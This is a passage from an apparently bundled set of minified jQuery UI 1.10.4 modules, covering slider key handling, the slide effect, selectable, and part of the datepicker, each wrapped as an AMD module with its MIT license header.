$.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;$(event.target).addClass(\"ui-state-active\");allowed=this._start(event,index);if(allowed===false){return;}}\nbreak;}\nstep=this.options.step;if(this.options.values&&this.options.values.length){curVal=newVal=this.values(index);}else{curVal=newVal=this.value();}\nswitch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/ numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/ numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax()){return;}\nnewVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin()){return;}\nnewVal=this._trimAlignValue(curVal-step);break;}\nthis._slide(event,index,newVal);},click:function(event){event.preventDefault();},keyup:function(event){var index=$(event.target).data(\"ui-slider-handle-index\");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);$(event.target).removeClass(\"ui-state-active\");}}}});});","jquery/ui-modules/effect-slide.min.js":"/*!\n * jQuery UI Effects Slide - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slide-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.slide=function(o,done){var el=$(this),props=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"width\",\"height\"],mode=$.effects.setMode(el,o.mode||\"show\"),show=mode===\"show\",direction=o.direction||\"left\",ref=(direction===\"up\"||direction===\"down\")?\"top\":\"left\",positiveMotion=(direction===\"up\"||direction===\"left\"),distance,animation={};$.effects.save(el,props);el.show();distance=o.distance||el[ref===\"top\"?\"outerHeight\":\"outerWidth\"](true);$.effects.createWrapper(el).css({overflow:\"hidden\"});if(show){el.css(ref,positiveMotion?(isNaN(distance)?\"-\"+distance:-distance):distance);}\nanimation[ref]=(show?(positiveMotion?\"+=\":\"-=\"):(positiveMotion?\"-=\":\"+=\"))+\ndistance;el.animate(animation,{queue:false,duration:o.duration,easing:o.easing,complete:function(){if(mode===\"hide\"){el.hide();}\n$.effects.restore(el,props);$.effects.removeWrapper(el);done();}});};});","jquery/ui-modules/selectable.min.js":"/*!\n * jQuery UI Selectable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/selectable/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse'],function($,undefined){$.widget(\"ui.selectable\",$.ui.mouse,{version:\"1.10.4\",options:{appendTo:\"body\",autoRefresh:true,distance:0,filter:\"*\",tolerance:\"touch\",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var selectees,that=this;this.element.addClass(\"ui-selectable\");this.dragged=false;this.refresh=function(){selectees=$(that.options.filter,that.element[0]);selectees.addClass(\"ui-selectee\");selectees.each(function(){var $this=$(this),pos=$this.offset();$.data(this,\"selectable-item\",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.outerWidth(),bottom:pos.top+$this.outerHeight(),startselected:false,selected:$this.hasClass(\"ui-selected\"),selecting:$this.hasClass(\"ui-selecting\"),unselecting:$this.hasClass(\"ui-unselecting\")});});};this.refresh();this.selectees=selectees.addClass(\"ui-selectee\");this._mouseInit();this.helper=$(\"<div class='ui-selectable-helper'></div>\");},_destroy:function(){this.selectees.removeClass(\"ui-selectee\").removeData(\"selectable-item\");this.element.removeClass(\"ui-selectable ui-selectable-disabled\");this._mouseDestroy();},_mouseStart:function(event){var that=this,options=this.options;this.opos=[event.pageX,event.pageY];if(this.options.disabled){return;}\nthis.selectees=$(options.filter,this.element[0]);this._trigger(\"start\",event);$(options.appendTo).append(this.helper);this.helper.css({\"left\":event.pageX,\"top\":event.pageY,\"width\":0,\"height\":0});if(options.autoRefresh){this.refresh();}\nthis.selectees.filter(\".ui-selected\").each(function(){var selectee=$.data(this,\"selectable-item\");selectee.startselected=true;if(!event.metaKey&&!event.ctrlKey){selectee.$element.removeClass(\"ui-selected\");selectee.selected=false;selectee.$element.addClass(\"ui-unselecting\");selectee.unselecting=true;that._trigger(\"unselecting\",event,{unselecting:selectee.element});}});$(event.target).parents().addBack().each(function(){var doSelect,selectee=$.data(this,\"selectable-item\");if(selectee){doSelect=(!event.metaKey&&!event.ctrlKey)||!selectee.$element.hasClass(\"ui-selected\");selectee.$element.removeClass(doSelect?\"ui-unselecting\":\"ui-selected\").addClass(doSelect?\"ui-selecting\":\"ui-unselecting\");selectee.unselecting=!doSelect;selectee.selecting=doSelect;selectee.selected=doSelect;if(doSelect){that._trigger(\"selecting\",event,{selecting:selectee.element});}else{that._trigger(\"unselecting\",event,{unselecting:selectee.element});}\nreturn false;}});},_mouseDrag:function(event){this.dragged=true;if(this.options.disabled){return;}\nvar tmp,that=this,options=this.options,x1=this.opos[0],y1=this.opos[1],x2=event.pageX,y2=event.pageY;if(x1>x2){tmp=x2;x2=x1;x1=tmp;}\nif(y1>y2){tmp=y2;y2=y1;y1=tmp;}\nthis.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,\"selectable-item\"),hit=false;if(!selectee||selectee.element===that.element[0]){return;}\nif(options.tolerance===\"touch\"){hit=(!(selectee.left>x2||selectee.right<x1||selectee.top>y2||selectee.bottom<y1));}else if(options.tolerance===\"fit\"){hit=(selectee.left>x1&&selectee.right<x2&&selectee.top>y1&&selectee.bottom<y2);}\nif(hit){if(selectee.selected){selectee.$element.removeClass(\"ui-selected\");selectee.selected=false;}\nif(selectee.unselecting){selectee.$element.removeClass(\"ui-unselecting\");selectee.unselecting=false;}\nif(!selectee.selecting){selectee.$element.addClass(\"ui-selecting\");selectee.selecting=true;that._trigger(\"selecting\",event,{selecting:selectee.element});}}else{if(selectee.selecting){if((event.metaKey||event.ctrlKey)&&selectee.startselected){selectee.$element.removeClass(\"ui-selecting\");selectee.selecting=false;selectee.$element.addClass(\"ui-selected\");selectee.selected=true;}else{selectee.$element.removeClass(\"ui-selecting\");selectee.selecting=false;if(selectee.startselected){selectee.$element.addClass(\"ui-unselecting\");selectee.unselecting=true;}\nthat._trigger(\"unselecting\",event,{unselecting:selectee.element});}}\nif(selectee.selected){if(!event.metaKey&&!event.ctrlKey&&!selectee.startselected){selectee.$element.removeClass(\"ui-selected\");selectee.selected=false;selectee.$element.addClass(\"ui-unselecting\");selectee.unselecting=true;that._trigger(\"unselecting\",event,{unselecting:selectee.element});}}}});return false;},_mouseStop:function(event){var that=this;this.dragged=false;$(\".ui-unselecting\",this.element[0]).each(function(){var selectee=$.data(this,\"selectable-item\");selectee.$element.removeClass(\"ui-unselecting\");selectee.unselecting=false;selectee.startselected=false;that._trigger(\"unselected\",event,{unselected:selectee.element});});$(\".ui-selecting\",this.element[0]).each(function(){var selectee=$.data(this,\"selectable-item\");selectee.$element.removeClass(\"ui-selecting\").addClass(\"ui-selected\");selectee.selecting=false;selectee.selected=true;selectee.startselected=true;that._trigger(\"selected\",event,{selected:selectee.element});});this._trigger(\"stop\",event);this.helper.remove();return false;}});});","jquery/ui-modules/datepicker.min.js":"/*!\n * jQuery UI Datepicker - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/datepicker/\n */\ndefine(['jquery','jquery-ui-modules/core',],function($,undefined){$.extend($.ui,{datepicker:{version:\"1.10.4\"}});var PROP_NAME=\"datepicker\",instActive;function Datepicker(){this._curInst=null;this._keyEvent=false;this._disabledInputs=[];this._datepickerShowing=false;this._inDialog=false;this._mainDivId=\"ui-datepicker-div\";this._inlineClass=\"ui-datepicker-inline\";this._appendClass=\"ui-datepicker-append\";this._triggerClass=\"ui-datepicker-trigger\";this._dialogClass=\"ui-datepicker-dialog\";this._disableClass=\"ui-datepicker-disabled\";this._unselectableClass=\"ui-datepicker-unselectable\";this._currentClass=\"ui-datepicker-current-day\";this._dayOverClass=\"ui-datepicker-days-cell-over\";this.regional=[];this.regional[\"\"]={closeText:\"Done\",prevText:\"Prev\",nextText:\"Next\",currentText:\"Today\",monthNames:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],dayNames:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"],dayNamesShort:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],dayNamesMin:[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],weekHeader:\"Wk\",dateFormat:\"mm/dd/yy\",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};this._defaults={showOn:\"focus\",showAnim:\"fadeIn\",showOptions:{},defaultDate:null,appendText:\"\",buttonText:\"...\",buttonImage:\"\",buttonImageOnly:false,hideIfNoPrevNext:false,navigationAsDateFormat:false,gotoCurrent:false,changeMonth:false,changeYear:false,yearRange:\"c-10:c+10\",showOtherMonths:false,selectOtherMonths:false,showWeek:false,calculateWeek:this.iso8601Week,shortYearCutoff:\"+10\",minDate:null,maxDate:null,duration:\"fast\",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:\"\",altFormat:\"\",constrainInput:true,showButtonPanel:false,autoSize:false,disabled:false};$.extend(this._defaults,this.regional[\"\"]);this.dpDiv=bindHover($(\"<div id='\"+this._mainDivId+\"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\"));}\n$.extend(Datepicker.prototype,{markerClassName:\"hasDatepicker\",maxRows:4,_widgetDatepicker:function(){return this.dpDiv;},setDefaults:function(settings){extendRemove(this._defaults,settings||{});return this;},_attachDatepicker:function(target,settings){var nodeName,inline,inst;nodeName=target.nodeName.toLowerCase();inline=(nodeName===\"div\"||nodeName===\"span\");if(!target.id){this.uuid+=1;target.id=\"dp\"+this.uuid;}\ninst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{});if(nodeName===\"input\"){this._connectDatepicker(target,inst);}else if(inline){this._inlineDatepicker(target,inst);}},_newInst:function(target,inline){var id=target[0].id.replace(/([^A-Za-z0-9_\\-])/g,\"\\\\\\\\$1\");return{id:id,input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:inline,dpDiv:(!inline?this.dpDiv:bindHover($(\"<div class='\"+this._inlineClass+\" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\")))};},_connectDatepicker:function(target,inst){var input=$(target);inst.append=$([]);inst.trigger=$([]);if(input.hasClass(this.markerClassName)){return;}\nthis._attachments(input,inst);input.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp);this._autoSize(inst);$.data(target,PROP_NAME,inst);if(inst.settings.disabled){this._disableDatepicker(target);}},_attachments:function(input,inst){var showOn,buttonText,buttonImage,appendText=this._get(inst,\"appendText\"),isRTL=this._get(inst,\"isRTL\");if(inst.append){inst.append.remove();}\nif(appendText){inst.append=$(\"<span class='\"+this._appendClass+\"'>\"+appendText+\"</span>\");input[isRTL?\"before\":\"after\"](inst.append);}\ninput.unbind(\"focus\",this._showDatepicker);if(inst.trigger){inst.trigger.remove();}\nshowOn=this._get(inst,\"showOn\");if(showOn===\"focus\"||showOn===\"both\"){input.focus(this._showDatepicker);}\nif(showOn===\"button\"||showOn===\"both\"){buttonText=this._get(inst,\"buttonText\");buttonImage=this._get(inst,\"buttonImage\");inst.trigger=$(this._get(inst,\"buttonImageOnly\")?$(\"<img/>\").addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText}):$(\"<button type='button'></button>\").addClass(this._triggerClass).html(!buttonImage?buttonText:$(\"<img/>\").attr({src:buttonImage,alt:buttonText,title:buttonText})));input[isRTL?\"before\":\"after\"](inst.trigger);inst.trigger.click(function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===input[0]){$.datepicker._hideDatepicker();}else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==input[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(input[0]);}else{$.datepicker._showDatepicker(input[0]);}\nreturn false;});}},_autoSize:function(inst){if(this._get(inst,\"autoSize\")&&!inst.inline){var findMax,max,maxI,i,date=new Date(2009,12-1,20),dateFormat=this._get(inst,\"dateFormat\");if(dateFormat.match(/[DM]/)){findMax=function(names){max=0;maxI=0;for(i=0;i<names.length;i++){if(names[i].length>max){max=names[i].length;maxI=i;}}\nreturn maxI;};date.setMonth(findMax(this._get(inst,(dateFormat.match(/MM/)?\"monthNames\":\"monthNamesShort\"))));date.setDate(findMax(this._get(inst,(dateFormat.match(/DD/)?\"dayNames\":\"dayNamesShort\")))+20-date.getDay());}\ninst.input.attr(\"size\",this._formatDate(inst,date).length);}},_inlineDatepicker:function(target,inst){var divSpan=$(target);if(divSpan.hasClass(this.markerClassName)){return;}\ndivSpan.addClass(this.markerClassName).append(inst.dpDiv);$.data(target,PROP_NAME,inst);this._setDate(inst,this._getDefaultDate(inst),true);this._updateDatepicker(inst);this._updateAlternate(inst);if(inst.settings.disabled){this._disableDatepicker(target);}\ninst.dpDiv.css(\"display\",\"block\");},_dialogDatepicker:function(input,date,onSelect,settings,pos){var id,browserWidth,browserHeight,scrollX,scrollY,inst=this._dialogInst;if(!inst){this.uuid+=1;id=\"dp\"+this.uuid;this._dialogInput=$(\"<input type='text' id='\"+id+\"' style='position: absolute; top: -100px; width: 0px;'/>\");this._dialogInput.keydown(this._doKeyDown);$(\"body\").append(this._dialogInput);inst=this._dialogInst=this._newInst(this._dialogInput,false);inst.settings={};$.data(this._dialogInput[0],PROP_NAME,inst);}\nextendRemove(inst.settings,settings||{});date=(date&&date.constructor===Date?this._formatDate(inst,date):date);this._dialogInput.val(date);this._pos=(pos?(pos.length?pos:[pos.pageX,pos.pageY]):null);if(!this._pos){browserWidth=document.documentElement.clientWidth;browserHeight=document.documentElement.clientHeight;scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;scrollY=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[(browserWidth / 2)-100+scrollX,(browserHeight / 2)-150+scrollY];}\nthis._dialogInput.css(\"left\",(this._pos[0]+20)+\"px\").css(\"top\",this._pos[1]+\"px\");inst.settings.onSelect=onSelect;this._inDialog=true;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);if($.blockUI){$.blockUI(this.dpDiv);}\n$.data(this._dialogInput[0],PROP_NAME,inst);return this;},_destroyDatepicker:function(target){var nodeName,$target=$(target),inst=$.data(target,PROP_NAME);if(!$target.hasClass(this.markerClassName)){return;}\nnodeName=target.nodeName.toLowerCase();$.removeData(target,PROP_NAME);if(nodeName===\"input\"){inst.append.remove();inst.trigger.remove();$target.removeClass(this.markerClassName).unbind(\"focus\",this._showDatepicker).unbind(\"keydown\",this._doKeyDown).unbind(\"keypress\",this._doKeyPress).unbind(\"keyup\",this._doKeyUp);}else if(nodeName===\"div\"||nodeName===\"span\"){$target.removeClass(this.markerClassName).empty();}},_enableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,PROP_NAME);if(!$target.hasClass(this.markerClassName)){return;}\nnodeName=target.nodeName.toLowerCase();if(nodeName===\"input\"){target.disabled=false;inst.trigger.filter(\"button\").each(function(){this.disabled=false;}).end().filter(\"img\").css({opacity:\"1.0\",cursor:\"\"});}else if(nodeName===\"div\"||nodeName===\"span\"){inline=$target.children(\".\"+this._inlineClass);inline.children().removeClass(\"ui-state-disabled\");inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\",false);}\nthis._disabledInputs=$.map(this._disabledInputs,function(value){return(value===target?null:value);});},_disableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,PROP_NAME);if(!$target.hasClass(this.markerClassName)){return;}\nnodeName=target.nodeName.toLowerCase();if(nodeName===\"input\"){target.disabled=true;inst.trigger.filter(\"button\").each(function(){this.disabled=true;}).end().filter(\"img\").css({opacity:\"0.5\",cursor:\"default\"});}else if(nodeName===\"div\"||nodeName===\"span\"){inline=$target.children(\".\"+this._inlineClass);inline.children().addClass(\"ui-state-disabled\");inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\",true);}\nthis._disabledInputs=$.map(this._disabledInputs,function(value){return(value===target?null:value);});this._disabledInputs[this._disabledInputs.length]=target;},_isDisabledDatepicker:function(target){if(!target){return false;}\nfor(var i=0;i<this._disabledInputs.length;i++){if(this._disabledInputs[i]===target){return true;}}\nreturn false;},_getInst:function(target){try{return $.data(target,PROP_NAME);}catch(err){throw\"Missing instance data for this datepicker\";}},_optionDatepicker:function(target,name,value){var settings,date,minDate,maxDate,inst=this._getInst(target);if(arguments.length===2&&typeof name===\"string\"){return(name===\"defaults\"?$.extend({},$.datepicker._defaults):(inst?(name===\"all\"?$.extend({},inst.settings):this._get(inst,name)):null));}\nsettings=name||{};if(typeof name===\"string\"){settings={};settings[name]=value;}\nif(inst){if(this._curInst===inst){this._hideDatepicker();}\ndate=this._getDateDatepicker(target,true);minDate=this._getMinMaxDate(inst,\"min\");maxDate=this._getMinMaxDate(inst,\"max\");extendRemove(inst.settings,settings);if(minDate!==null&&settings.dateFormat!==undefined&&settings.minDate===undefined){inst.settings.minDate=this._formatDate(inst,minDate);}\nif(maxDate!==null&&settings.dateFormat!==undefined&&settings.maxDate===undefined){inst.settings.maxDate=this._formatDate(inst,maxDate);}\nif(\"disabled\"in settings){if(settings.disabled){this._disableDatepicker(target);}else{this._enableDatepicker(target);}}\nthis._attachments($(target),inst);this._autoSize(inst);this._setDate(inst,date);this._updateAlternate(inst);this._updateDatepicker(inst);}},_changeDatepicker:function(target,name,value){this._optionDatepicker(target,name,value);},_refreshDatepicker:function(target){var inst=this._getInst(target);if(inst){this._updateDatepicker(inst);}},_setDateDatepicker:function(target,date){var inst=this._getInst(target);if(inst){this._setDate(inst,date);this._updateDatepicker(inst);this._updateAlternate(inst);}},_getDateDatepicker:function(target,noDefault){var inst=this._getInst(target);if(inst&&!inst.inline){this._setDateFromField(inst,noDefault);}\nreturn(inst?this._getDate(inst):null);},_doKeyDown:function(event){var onSelect,dateStr,sel,inst=$.datepicker._getInst(event.target),handled=true,isRTL=inst.dpDiv.is(\".ui-datepicker-rtl\");inst._keyEvent=true;if($.datepicker._datepickerShowing){switch(event.keyCode){case 9:$.datepicker._hideDatepicker();handled=false;break;case 13:sel=$(\"td.\"+$.datepicker._dayOverClass+\":not(.\"+\n$.datepicker._currentClass+\")\",inst.dpDiv);if(sel[0]){$.datepicker._selectDay(event.target,inst.selectedMonth,inst.selectedYear,sel[0]);}\nonSelect=$.datepicker._get(inst,\"onSelect\");if(onSelect){dateStr=$.datepicker._formatDate(inst);onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else{$.datepicker._hideDatepicker();}\nreturn false;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,\"stepBigMonths\"):-$.datepicker._get(inst,\"stepMonths\")),\"M\");break;case 34:$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,\"stepBigMonths\"):+$.datepicker._get(inst,\"stepMonths\")),\"M\");break;case 35:if(event.ctrlKey||event.metaKey){$.datepicker._clearDate(event.target);}\nhandled=event.ctrlKey||event.metaKey;break;case 36:if(event.ctrlKey||event.metaKey){$.datepicker._gotoToday(event.target);}\nhandled=event.ctrlKey||event.metaKey;break;case 37:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,(isRTL?+1:-1),\"D\");}\nhandled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey){$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,\"stepBigMonths\"):-$.datepicker._get(inst,\"stepMonths\")),\"M\");}\nbreak;case 38:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,-7,\"D\");}\nhandled=event.ctrlKey||event.metaKey;break;case 39:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,(isRTL?-1:+1),\"D\");}\nhandled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey){$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,\"stepBigMonths\"):+$.datepicker._get(inst,\"stepMonths\")),\"M\");}\nbreak;case 40:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,+7,\"D\");}\nhandled=event.ctrlKey||event.metaKey;break;default:handled=false;}}else if(event.keyCode===36&&event.ctrlKey){$.datepicker._showDatepicker(this);}else{handled=false;}\nif(handled){event.preventDefault();event.stopPropagation();}},_doKeyPress:function(event){var chars,chr,inst=$.datepicker._getInst(event.target);if($.datepicker._get(inst,\"constrainInput\")){chars=$.datepicker._possibleChars($.datepicker._get(inst,\"dateFormat\"));chr=String.fromCharCode(event.charCode==null?event.keyCode:event.charCode);return event.ctrlKey||event.metaKey||(chr<\" \"||!chars||chars.indexOf(chr)>-1);}},_doKeyUp:function(event){var date,inst=$.datepicker._getInst(event.target);if(inst.input.val()!==inst.lastVal){try{date=$.datepicker.parseDate($.datepicker._get(inst,\"dateFormat\"),(inst.input?inst.input.val():null),$.datepicker._getFormatConfig(inst));if(date){$.datepicker._setDateFromField(inst);$.datepicker._updateAlternate(inst);$.datepicker._updateDatepicker(inst);}}catch(err){}}\nreturn true;},_showDatepicker:function(input){input=input.target||input;if(input.nodeName.toLowerCase()!==\"input\"){input=$(\"input\",input.parentNode)[0];}\nif($.datepicker._isDisabledDatepicker(input)||$.datepicker._lastInput===input){return;}\nvar inst,beforeShow,beforeShowSettings,isFixed,offset,showAnim,duration;inst=$.datepicker._getInst(input);if($.datepicker._curInst&&$.datepicker._curInst!==inst){$.datepicker._curInst.dpDiv.stop(true,true);if(inst&&$.datepicker._datepickerShowing){$.datepicker._hideDatepicker($.datepicker._curInst.input[0]);}}\nbeforeShow=$.datepicker._get(inst,\"beforeShow\");beforeShowSettings=beforeShow?beforeShow.apply(input,[input,inst]):{};if(beforeShowSettings===false){return;}\nextendRemove(inst.settings,beforeShowSettings);inst.lastVal=null;$.datepicker._lastInput=input;$.datepicker._setDateFromField(inst);if($.datepicker._inDialog){input.value=\"\";}\nif(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(input);$.datepicker._pos[1]+=input.offsetHeight;}\nisFixed=false;$(input).parents().each(function(){isFixed|=$(this).css(\"position\")===\"fixed\";return!isFixed;});offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;inst.dpDiv.empty();inst.dpDiv.css({position:\"absolute\",display:\"block\",top:\"-1000px\"});$.datepicker._updateDatepicker(inst);offset=$.datepicker._checkOffset(inst,offset,isFixed);inst.dpDiv.css({position:($.datepicker._inDialog&&$.blockUI?\"static\":(isFixed?\"fixed\":\"absolute\")),display:\"none\",left:offset.left+\"px\",top:offset.top+\"px\"});if(!inst.inline){showAnim=$.datepicker._get(inst,\"showAnim\");duration=$.datepicker._get(inst,\"duration\");inst.dpDiv.zIndex($(input).zIndex()+1);$.datepicker._datepickerShowing=true;if($.effects&&$.effects.effect[showAnim]){inst.dpDiv.show(showAnim,$.datepicker._get(inst,\"showOptions\"),duration);}else{inst.dpDiv[showAnim||\"show\"](showAnim?duration:null);}\nif($.datepicker._shouldFocusInput(inst)){inst.input.focus();}\n$.datepicker._curInst=inst;}},_updateDatepicker:function(inst){this.maxRows=4;instActive=inst;inst.dpDiv.empty().append(this._generateHTML(inst));this._attachHandlers(inst);inst.dpDiv.find(\".\"+this._dayOverClass+\" a\").mouseover();var origyearshtml,numMonths=this._getNumberOfMonths(inst),cols=numMonths[1],width=17;inst.dpDiv.removeClass(\"ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4\").width(\"\");if(cols>1){inst.dpDiv.addClass(\"ui-datepicker-multi-\"+cols).css(\"width\",(width*cols)+\"em\");}\ninst.dpDiv[(numMonths[0]!==1||numMonths[1]!==1?\"add\":\"remove\")+\"Class\"](\"ui-datepicker-multi\");inst.dpDiv[(this._get(inst,\"isRTL\")?\"add\":\"remove\")+\"Class\"](\"ui-datepicker-rtl\");if(inst===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(inst)){inst.input.focus();}\nif(inst.yearshtml){origyearshtml=inst.yearshtml;setTimeout(function(){if(origyearshtml===inst.yearshtml&&inst.yearshtml){inst.dpDiv.find(\"select.ui-datepicker-year:first\").replaceWith(inst.yearshtml);}\norigyearshtml=inst.yearshtml=null;},0);}},_shouldFocusInput:function(inst){return inst.input&&inst.input.is(\":visible\")&&!inst.input.is(\":disabled\")&&!inst.input.is(\":focus\");},_checkOffset:function(inst,offset,isFixed){var dpWidth=inst.dpDiv.outerWidth(),dpHeight=inst.dpDiv.outerHeight(),inputWidth=inst.input?inst.input.outerWidth():0,inputHeight=inst.input?inst.input.outerHeight():0,viewWidth=document.documentElement.clientWidth+(isFixed?0:$(document).scrollLeft()),viewHeight=document.documentElement.clientHeight+(isFixed?0:$(document).scrollTop());offset.left-=(this._get(inst,\"isRTL\")?(dpWidth-inputWidth):0);offset.left-=(isFixed&&offset.left===inst.input.offset().left)?$(document).scrollLeft():0;offset.top-=(isFixed&&offset.top===(inst.input.offset().top+inputHeight))?$(document).scrollTop():0;offset.left-=Math.min(offset.left,(offset.left+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offset.left+dpWidth-viewWidth):0);offset.top-=Math.min(offset.top,(offset.top+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight):0);return offset;},_findPos:function(obj){var position,inst=this._getInst(obj),isRTL=this._get(inst,\"isRTL\");while(obj&&(obj.type===\"hidden\"||obj.nodeType!==1||$.expr.filters.hidden(obj))){obj=obj[isRTL?\"previousSibling\":\"nextSibling\"];}\nposition=$(obj).offset();return[position.left,position.top];},_hideDatepicker:function(input){var showAnim,duration,postProcess,onClose,inst=this._curInst;if(!inst||(input&&inst!==$.data(input,PROP_NAME))){return;}\nif(this._datepickerShowing){showAnim=this._get(inst,\"showAnim\");duration=this._get(inst,\"duration\");postProcess=function(){$.datepicker._tidyDialog(inst);};if($.effects&&($.effects.effect[showAnim]||$.effects[showAnim])){inst.dpDiv.hide(showAnim,$.datepicker._get(inst,\"showOptions\"),duration,postProcess);}else{inst.dpDiv[(showAnim===\"slideDown\"?\"slideUp\":(showAnim===\"fadeIn\"?\"fadeOut\":\"hide\"))]((showAnim?duration:null),postProcess);}\nif(!showAnim){postProcess();}\nthis._datepickerShowing=false;onClose=this._get(inst,\"onClose\");if(onClose){onClose.apply((inst.input?inst.input[0]:null),[(inst.input?inst.input.val():\"\"),inst]);}\nthis._lastInput=null;if(this._inDialog){this._dialogInput.css({position:\"absolute\",left:\"0\",top:\"-100px\"});if($.blockUI){$.unblockUI();$(\"body\").append(this.dpDiv);}}\nthis._inDialog=false;}},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).unbind(\".ui-datepicker-calendar\");},_checkExternalClick:function(event){if(!$.datepicker._curInst){return;}\nvar $target=$(event.target),inst=$.datepicker._getInst($target[0]);if((($target[0].id!==$.datepicker._mainDivId&&$target.parents(\"#\"+$.datepicker._mainDivId).length===0&&!$target.hasClass($.datepicker.markerClassName)&&!$target.closest(\".\"+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&!($.datepicker._inDialog&&$.blockUI)))||($target.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==inst)){$.datepicker._hideDatepicker();}},_adjustDate:function(id,offset,period){var target=$(id),inst=this._getInst(target[0]);if(this._isDisabledDatepicker(target[0])){return;}\nthis._adjustInstDate(inst,offset+\n(period===\"M\"?this._get(inst,\"showCurrentAtPos\"):0),period);this._updateDatepicker(inst);},_gotoToday:function(id){var date,target=$(id),inst=this._getInst(target[0]);if(this._get(inst,\"gotoCurrent\")&&inst.currentDay){inst.selectedDay=inst.currentDay;inst.drawMonth=inst.selectedMonth=inst.currentMonth;inst.drawYear=inst.selectedYear=inst.currentYear;}else{date=new Date();inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();}\nthis._notifyChange(inst);this._adjustDate(target);},_selectMonthYear:function(id,select,period){var target=$(id),inst=this._getInst(target[0]);inst[\"selected\"+(period===\"M\"?\"Month\":\"Year\")]=inst[\"draw\"+(period===\"M\"?\"Month\":\"Year\")]=parseInt(select.options[select.selectedIndex].value,10);this._notifyChange(inst);this._adjustDate(target);},_selectDay:function(id,month,year,td){var 